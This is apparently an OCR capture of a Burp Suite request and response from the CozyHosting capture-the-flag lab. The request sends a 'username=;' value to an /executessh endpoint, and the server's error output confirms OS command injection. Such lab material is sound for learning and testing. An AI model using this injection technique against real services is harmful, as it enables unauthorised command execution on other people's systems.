 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
12 Cookie: JSESSIONID=B33ADB954D4DF426BED8F830815C62C2
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.16.58&username=;
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 16:52:36 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address]
[-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O
ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S
ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination
[command [argument ...]]/bin/bash: line 1: @10.10.16.58: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14